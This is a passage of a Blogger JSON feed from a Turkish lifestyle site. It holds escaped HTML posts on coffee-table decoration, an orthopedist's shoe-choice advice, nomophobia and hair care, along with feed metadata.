sehpa seçimi ve dekorasyonu önerileri!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEvinizde kullanmaktan keyif aldığınız tütsülere, kokulu mumlara, buhardanlıklara, şamdanlara vb. objelerinize dekorasyonunuzun bir parçası olarak uygun bir şekilde orta sehpanızda da yer verebilirsiniz. Farklı büyüklüklerde ve farklı yüksekliklerdeki objeleri bir düzen içinde sehpanızda sergilemekte zorlanıyorsanız, sehpanızın tarzı ile uyumlu bir tepsi yardımıyla sorunu çözebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBöylece, hem yaşayan bir atmosfer oluşturur hem de dekorasyonunuzu kişiselleştirmiş olursunuz.\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5.Bitkilerle orta sehpanızı canlandırın!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYeşilin iç açıcı tonları ve bitkilerin evinizde yarattığı pozitif etki evlerinizde yaşadığınız anları hem ferahlatıyor hem de daha yaşanılabilir alanlar yaratıyor. Bu tarz bir ferahlığı salonlarınıza da yansıtmak için de salon bitkileri önem kazanıyor.\u0026nbsp; Evin geneline yeşilin enerjisini yayabilmek için orta ve yan sehpalarınızda da sukulent, kaktüs ya da pilea gibi görece daha küçük ve bakımı kolay bitkileri sehpa dekorasyonunuzun bir parçası haline getirebilirsiniz. Bu tarz bir bitki konumlandırması evinize canlılık ve doğallık katmasının yanı sıra salonda geçireceğiniz zamanı da daha keyifli hale getirecektir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7391275607639195847\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/orta-sehpa-secimi-ve-dekorasyonu.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7391275607639195847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7391275607639195847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/orta-sehpa-secimi-ve-dekorasyonu.html","title":"Orta sehpa seçimi ve dekorasyonu önerileri! "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpoEJay5r-ZufvRB-sN7fBwVJvP_jmnYusYKvsX3WuCChP2xCg4hypmB9Bws5oUPOWxdc6nyB-e2TB_UwjmQhfHqIagbycQrIpA4S2nza88Je-Q_3zYp-AO75OzWLAeeL7gDMCh1FXr3wf1oIaGLtJBBrMGXk1-KkDe7-PYILcAy88-XxFcDG4BDl3dUU\/s72-c\/1691565337_emma_sehpa_serisi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2025189568520600939"},"published":{"$t":"2025-12-10T21:22:00.000+03:00"},"updated":{"$t":"2025-12-10T21:22:05.775+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Ayakkabı deyip geçmeyin! "},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8dOjsJHzPrpZo0u4ecK6Mzuq4bVdw9toLR8W-5DpuNV4C2HsDGe-DwIy0MwPMyfQNEabOW9uf7rOKplcBSePgovwnBfv2DQjxl1WeIKQvAz9hKcafYdpOdLu3RHxMd3J-5tiKs6XMAI\/s1600\/Ayakkab%25C4%25B1+deyip+ge%25C3%25A7meyin%2521.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"510\" data-original-width=\"825\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8dOjsJHzPrpZo0u4ecK6Mzuq4bVdw9toLR8W-5DpuNV4C2HsDGe-DwIy0MwPMyfQNEabOW9uf7rOKplcBSePgovwnBfv2DQjxl1WeIKQvAz9hKcafYdpOdLu3RHxMd3J-5tiKs6XMAI\/s1600\/Ayakkab%25C4%25B1+deyip+ge%25C3%25A7meyin%2521.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EAyakla ilgili yaşanan sağlık sorunlarının azımsanmayacak bir kısmı, yanlış ayakkabı tercihinden kaynaklanıyor. Ayakkabı sanayisi her geçen gün geliş-mekte ve her sezon, her yaş için yüzlerce yeni model karşımıza çıkabiliyor. Hal böyle olunca, tüketicinin kafası giderek karışıyor.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÇeşit çeşit tabanlar, türlü türlü dış ve iç malzemeler, birbirinden farklı amaçlara yönelik modeller ve saymakla bitmeyecek seçenekler… Peki nasıl karar vereceğiz? Bu sorunun cevabını Ortopedi ve Travmatoloji Uzmanı Op. Dr. Enis Yıldırım çeşitli ipuçları ile açıkladı.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EÇocuklar ve Erişkinlerde Ayakkabı Seçimleri Farkı İlerler\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nOp. Dr. Enis Yıldırım, ”Ayakkabıyı kimin, ne amaçla ve hangi mevsimde kullanacağı, kullanacak kişinin ayağında anatomik bir sorun olup olmadığı gibi kullanıcı faktörleri ile birlikte alınmak istenen ayakkabının üretildiği ma-teryaller de karar mekanizmasında rol oynar. Çocuklarda ve erişkinlerde ayakkabı seçimleri daha farklı ilerler. Ailelerin bebeklikten büyüme çağına kadar olan dönemde sürekli değişen ayaklara sahip çocuklarına ayakkabı alırken kafalarında birçok soru işareti oluşur. ‘Ayakkabı ortopedik mi ol-sun? Ev ayakkabısı nasıl olmalı? Çocuğum içe doğru mu basıyor?’ gibi çev-resel duyumlardan da etkilenen bir takım kafa karışıklıkları oluşabilir.” dedi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EGelişmiş Ülkelerde Ayak Problemleri Daha Fazla\u003C\/b\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EKonuyla ilgili bilgi vermeye devam eden Op. Dr. Enis Yıldırım, “Tüm söy-lemlerden önce şunu bilmek gerekir ki, yapılan bazı bilimsel çalışmalar özel-likle Afrika ve benzeri ülkelerde mecburen çıplak ayakla büyüyen ve yaşa-yan insanların, gelişmiş ülkelerdeki insanlara göre daha az ayak sorunu ya-şadığını göstermektedir. Tabii ki bu bilgiden yola çıkıp, günümüz gerçekleri-ne uygun olmayacak şekilde çıplak ayakla yaşamayı düşünmek olası değil-dir. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAncak doğal gelişimi ne kadar çok etkilemeye ya da değiştirmeye çalışırsak, sorunla karşılaşma olasılığımızın arttığı düşünülebilir. Dolayısıyla kişi hangi yaşta olursa olsun, üretilen ayakkabının o yaşam evresindeki normal ayak anatomisi ve biyomekaniğine uygunluğu belirleyici faktördür. “ sözlerini ifa-de etti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E0-6 Yaş Arası Ayak Anatomisinde Önemli Gelişmeler Yaşanıyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nYıldırım, “Bebeklikten okul öncesi çağa kadar olan dönemde ayak anatomi-sinde önemli gelişmeler yaşanır. Bu dönemde bazı istisnalar hariç ayak ana-tomisine etki edecek ayakkabılardan uzak durmak gerekir. Özellikle bazı çev-reler tarafından sıklıkla önerilen ortopedik ayakkabı kullanımının ayak geli-şimine olumlu etkisi olmadığı bilimsel çalışmalar sayesinde gösterilmiştir. Doğum sonrası 3 yaş tamamlanana kadar ayak anatomisine minimum etkisi olan ve hava alan materyale sahip ayakkabıları tercih etmek yeterlidir. 3 yaş sonrasında doktor tarafından tespit edilmiş bir sorun olmadığı takdirde yapı-lacak aktiviteye göre ayakkabı tercihi uygundur. “ dedi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ESentetik Ürünler Cilt Hastalıklarına Yol Açabilir\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nEnis Yıldırım, “Ergenlik dönemi ve erişkinlerde ayakkabı tercihleri yapılacak aktivite, ayak şekli ve varsa işe uygun olarak yapılmalıdır. Dünya üzerinde yaşayan tüm insanların ayak şekilleri birbirinden farklıdır. Buna istinaden her ayakkabıyı herkes giyemez. Ayak şekline uygun ayakkabıyı belirleyecek kişi yine kullanacak olandır. Ayakkabı alırken ayakkabının hiç bir bölgesi ayağı sıkmamalıdır, ayakkabını üretildiği materyal nefes alabilen türde doğal deri veya uygun dokuma türü esnek kaplamalar olabilir. İç ve dış materyali hava almayan sentetik kaynaklı ürünler çeşitli cilt hastalıkları, kötü koku ve mantar problemine yol açabilir. Özellikle ayakkabının burun kısmı çok dar olmamalı ve parmakları sıkıştırmamalıdır. Bayanların çok sık tercih ettiği babet veya topuklu ayakkabılar uzun süre kullanıma uygun olmayıp ancak kısa süreli etkinlikler sırasında tercih edilebilir. Çok düz ve çok yüksek to-puklu ayakkabılar uzun kullanımda kemik ve eklem sorunlarına yol açabi-lir.” dedi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EHer Spor Ayakkabı ile Spor Yapılmaz\u003C\/b\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nOrtopedi ve Travmatoloji Uzmanı Op. Dr. Enis Yıldırım Enis Yıldırım, “Spor ayakkabılarla ilgili sıkça yapılan yanlış, yapılacak sporun türüne uy-gun olmayan ayakkabı seçimleridir. Yani her spor ayakkabıyla her spor ya-pılamaz. Spor ayakkabılar, mühendisliğin tasarım çalışmaları sonrasında üretilir ve her sporun kendine ait dinamiklerine uygun olarak şekillenir. Yü-rüyüş için üretilen bir spor ayakkabıyla futbol, basketbol ya da tenis oyna-mak ciddi sakatlanmalara yol açabilir. Yapılacak sporu belirleyip sonrasın-da ayakkabıya karar vermek güvenli bir yöntemdir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nİş sırasında kullanılan ayakkabıların özellikle tabanları uzun süre ayakta kalmaya uygun olmalı ve sert olmamalıdır. Ayakta çalışan kişilerde ayak problemleri ile sıkça karşılaşılır ve bunların önemli bir kısmı ayakkabı taban-larının uygunsuzluğundan kaynaklanır. Bu sebeple ayakta çalışan kişilerin ayakkabı seçimi çok daha kritiktir. “ açıklamasını yaptı.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2025189568520600939\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/09\/ayakkabi-deyip-gecmeyin.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2025189568520600939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2025189568520600939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/09\/ayakkabi-deyip-gecmeyin.html","title":"Ayakkabı deyip geçmeyin! "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8dOjsJHzPrpZo0u4ecK6Mzuq4bVdw9toLR8W-5DpuNV4C2HsDGe-DwIy0MwPMyfQNEabOW9uf7rOKplcBSePgovwnBfv2DQjxl1WeIKQvAz9hKcafYdpOdLu3RHxMd3J-5tiKs6XMAI\/s72-c\/Ayakkab%25C4%25B1+deyip+ge%25C3%25A7meyin%2521.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5861082335904474199"},"published":{"$t":"2025-12-10T21:19:00.002+03:00"},"updated":{"$t":"2025-12-10T21:19:15.191+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ruh Sağlığı"}],"title":{"type":"text","$t":"Telefondan uzak kalma korkusu psikolojiyi bozuyor!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5bCILMXfSSZnxK8kpY97TudcNiqYuL06UFE8TSkAVyuvlTsbivLmK7s-TjPdlpNkfONYo4OnDKONzBm-u3FKo5JTNET-yAM4DfuvY7aHHthVVktwCG52ErdJuVL3S-A1J4H5Dsn4vrNvckO01TwdYaNf2KEk2JRqBEEmJK84t2yepQL6dujeP55yaJEM\/s800\/telefon-bagimliligi-belirtileri-nomofobi.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Telefondan uzak kalma korkusu psikolojiyi bozuyor!\" border=\"0\" data-original-height=\"400\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5bCILMXfSSZnxK8kpY97TudcNiqYuL06UFE8TSkAVyuvlTsbivLmK7s-TjPdlpNkfONYo4OnDKONzBm-u3FKo5JTNET-yAM4DfuvY7aHHthVVktwCG52ErdJuVL3S-A1J4H5Dsn4vrNvckO01TwdYaNf2KEk2JRqBEEmJK84t2yepQL6dujeP55yaJEM\/s16000\/telefon-bagimliligi-belirtileri-nomofobi.jpg\" title=\"Telefondan uzak kalma korkusu psikolojiyi bozuyor!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ENomofobinin, akıllı telefondan uzak kalma veya şarjın bitmesi düşüncesiyle ortaya çıkan derin bir kaygı olduğunu belirten uzmanlar, bu durumun yıkıcı psikolojik sonuçları olabileceğini söylüyor.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÖzellikle gençler ve yüksek anksiyete düzeyine sahip bireylerde bu durumun daha yoğun görüldüğünü ifade eden Uzman Klinik Psikolog Cumali Aydın, “Sosyal medya kullanımının yoğun olduğu kişilerde de önemli gelişmeleri veya etkileşimleri kaçırma korkusu, nomofobiyi tetikleyebilir. Bu, telefonun sadece bir iletişim aracı olmaktan çıkıp, kimlik ve sosyal statü algısının bir parçası haline geldiğinin bir göstergesidir.” dedi. Telefonun şarjı azaldığında beynin tehdit algılayarak ‘savaş ya da kaç’ tepkisini başlattığını, bunun da çarpıntı ve terleme gibi fiziksel belirtilere yol açabildiğini vurgulayan Aydın, uzun vadede ise nomofobinin, panik bozukluk, uykusuzluk, sosyal izolasyon ve yaşam kalitesinde ciddi düşüşlere neden olabildiğine dikkat çekti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÜsküdar Üniversitesi NPİSTANBUL Hastanesi Uzman Klinik Psikolog Cumali Aydın, nomofobi olarak bilinen telefonundan ayrı kalma veya şarjının bitmesi korkusunun psikolojik, fiziksel ve sosyal etkileri ile bu kaygıyla başa çıkma yöntemleri hakkında bilgi verdi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ENomofobi, dış dünyayla bağın kopacağı hissini içeren derin bir korku!\u003C\/h3\u003E\u003Cdiv\u003ENomofobinin, ‘no mobile phone phobia’ teriminin kısaltması olduğunu ve akıllı telefonundan ayrı kalma veya telefonun şarjının bitmesi korkusunu ifade eden yaygın bir kaygı türünü tanımlamak için kullanıldığını aktaran Uzman Klinik Psikolog Cumali Aydın, “Bu durum, sadece basit bir endişeden ziyade, kişinin dış dünyayla olan bağlantısının tamamen kesileceği hissini içeren derin bir korku olarak tanımlanır.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÖzellikle dijital dünyanın merkezinde olan genç nesillerin, sosyal etkileşimlerinin çoğunu telefon üzerinden yürüttükleri için bu durumu daha yoğun yaşadıklarına dikkat çeken Aydın, “Benzer şekilde, bağımlılık eğilimi olan bireyler ve genel anksiyete düzeyi yüksek kişiler de kontrolü kaybetme korkusu nedeniyle şarj kaygısına daha yatkın olabilirler. Sosyal medya kullanımının yoğun olduğu kişilerde de önemli gelişmeleri veya etkileşimleri kaçırma korkusu, nomofobiyi tetikleyebilir. Bu, telefonun sadece bir iletişim aracı olmaktan çıkıp, kimlik ve sosyal statü algısının bir parçası haline geldiğinin bir göstergesidir.” şeklinde konuştu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ETelefonun şarjı azaldığında beyin bunu tehdit sayarak ‘savaş ya da kaç’ tepkisini başlatıyor!\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003ETelefonun şarjı azaldığında vücudun verdiği tepkilerin, beynin bir tehdit algılamasıyla yakından ilişkili olduğunu aktaran Uzman Klinik Psikolog Cumali Aydın, şöyle devam etti:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Bilimsel olarak, bu durum, beynin stresle başa çıkma hormonu olan kortizol salgılamasına neden olur. Telefonun şarjı kritik seviyelere indiğinde, bilinçdışı bir tehlike sinyali alır ve ‘savaş ya da kaç’ mekanizması devreye girer. Bu durum, kalp çarpıntısı, hızlanmış nabız, ellerde ve avuç içlerinde terleme ve hatta titreme gibi fiziksel belirtilerle kendini gösterir. Bu semptomlar, vücudun potansiyel bir tehlikeye karşı hazırlık yapmasının doğal bir sonucudur. Bazı araştırmalar, nomofobinin yarattığı stresin, kişinin aslında var olmayan bir telefon titreşimini veya sesini duyması gibi ‘sanal kalp atışı’ fenomenine yol açabileceğini de göstermektedir. Bu da beynin yarattığı kaygıya ne kadar derin tepkiler verdiğinin bir kanıtıdır.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EUzun vadede ruh sağlığı üzerinde yıkıcı etkilere yol açabilir!\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003ENomofobinin, kısa süreli bir endişeden çok daha fazlası olduğuna vurgu yapan Uzman Klinik Psikolog Cumali Aydın, “Uzun vadede ruh sağlığı üzerinde yıkıcı etkilere yol açabilir.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESürekli olarak telefon şarjını kontrol etme ve pil ömrüyle ilgili endişe duyma döngüsünün, bireyde kronik stres ve anksiyete seviyesini yükselteceğini dile getiren Aydın, “Bu durum, zamanla panik bozukluğu veya genel anksiyete bozukluğu gibi daha ciddi psikolojik sorunlara evrilebilir. Ayrıca, telefonla olan bu yoğun bağ, gerçek dünyadaki yüz yüze etkileşimlerin azalmasına neden olarak sosyal izolasyonu ve ilişkilerde bozulmayı beraberinde getirir. Geceleri bile telefonun şarjının bitmesinden korkma, uyku düzenini bozarak uykusuzluğa yol açabilir. Tüm bu faktörler bir araya geldiğinde, kişinin yaşam kalitesi, iş veya okul performansı ve genel mutluluk seviyesi olumsuz yönde etkilenebilir.” açıklamasını yaptı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ENomofobiyi yenmek için bilinçli teknoloji kullanımı şart…\u0026nbsp;\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003EBu kaygıyı azaltmak için bireylerin hangi alışkanlıkları değiştirmeleri gerektiğine değinen Uzman Klinik Psikolog Cumali Aydın, “Bu değişikliklerin başında bilinçli teknoloji kullanımı yer alır. Bireyler, yemek yerken veya arkadaşlarıyla vakit geçirirken telefonu bir kenara bırakarak dijital detoks yapmayı deneyebilir.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBir diğer etkili yöntemin ise, gereksiz bildirimleri kapatmak olduğunu söyleyen Aydın, sözlerini şöyle tamamladı:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Sürekli gelen bildirimler, telefonun çekiciliğini artırarak ondan uzak durmayı zorlaştırır. Ayrıca, evde veya işte telefonun kullanılmaması gereken ‘sınırlı bölgeler’ belirlenmesi öneriliyor; örneğin yatak odasına telefon sokmamak gibi. Bu tür pratikler, kişinin telefondan bağımsız var olabileceğini ve şarjının bitmesinin bir felaket olmadığını fark etmesine yardımcı olur. Eğer bu alışkanlıklar yeterli olmazsa, bilişsel davranışçı terapi (BDT) gibi yöntemlerle bir uzmandan destek almak, nomofobinin altında yatan düşünce kalıplarını değiştirmede oldukça faydalı olabilir.”\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5861082335904474199\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/telefondan-uzak-kalma-korkusu.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5861082335904474199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5861082335904474199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/telefondan-uzak-kalma-korkusu.html","title":"Telefondan uzak kalma korkusu psikolojiyi bozuyor!"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5bCILMXfSSZnxK8kpY97TudcNiqYuL06UFE8TSkAVyuvlTsbivLmK7s-TjPdlpNkfONYo4OnDKONzBm-u3FKo5JTNET-yAM4DfuvY7aHHthVVktwCG52ErdJuVL3S-A1J4H5Dsn4vrNvckO01TwdYaNf2KEk2JRqBEEmJK84t2yepQL6dujeP55yaJEM\/s72-c\/telefon-bagimliligi-belirtileri-nomofobi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7996167340498247180"},"published":{"$t":"2025-11-28T18:05:00.002+03:00"},"updated":{"$t":"2025-11-28T18:05:19.129+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"güzellik sırları"}],"title":{"type":"text","$t":"Unutmayın, size her saç yakışmaz"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKebybEPzDVOVRLuiM5ricc_q7IgTRDmvSy5zdHIEZEN6i-0dQiq976YilLy7z72qSJ-dHtcjuBDrYFaoEkR4mtV-X2nHnY-A02MnlpZa8XN-Umn8WggsQ3z7KiXDq-SkwtvrwknZcGlkacrqCpfhrprKSwCK72Pwnu3SriFRdmWhPnX8sT2r6WaiFPws\/s2135\/sac-tipleri.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Unutmayın, size her saç yakışmaz\" border=\"0\" data-original-height=\"1201\" data-original-width=\"2135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKebybEPzDVOVRLuiM5ricc_q7IgTRDmvSy5zdHIEZEN6i-0dQiq976YilLy7z72qSJ-dHtcjuBDrYFaoEkR4mtV-X2nHnY-A02MnlpZa8XN-Umn8WggsQ3z7KiXDq-SkwtvrwknZcGlkacrqCpfhrprKSwCK72Pwnu3SriFRdmWhPnX8sT2r6WaiFPws\/s16000\/sac-tipleri.webp\" title=\"Unutmayın, size her saç yakışmaz\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EYüzyıllardan bu yana, kadınlar ve erkekler aynı dertten yakınıp durdular: \"Kendilerine en uygun saç biçimini bulmak... \"Günün modasına göre saçlarını kazıdılar, pudraladılar, peruk taktılar ya da boyadılar. Ancak bugün artık sağlıklı, güzel ve ışıl ışıl saçları elde etmenin dertsiz tasasız yolları da var.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKuru saçların neme ihtiyacı vardır, bu nedenle etkili bir saç kremi her şampuanın kesinlikle olmazsa olmazı. Saçınızın kökleri dışında her yanına boydan boya uygulayın. Yaklaşık üç dakika bekleyin, ardından kayganlığı gidinceye dek durulayın.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Saç maskeleri ışıltıyı artırmak için muhteşem bir çözüm, ancak saçta beş dakikadan uzun süre bekletildiği takdirde işe yarar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Kimyasal maddeler ve saç kurutma makinesiyle aşırı derecede kurutma en aza indirilmeli. Öte yandan gölge ve renk, gereğince yapılırsa ışıltıyı ve saçın kalitesini artırabilir. Kullanılan ürünlerdeki peroksit düzeyinin de az olmasına dikkat edilmeli.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 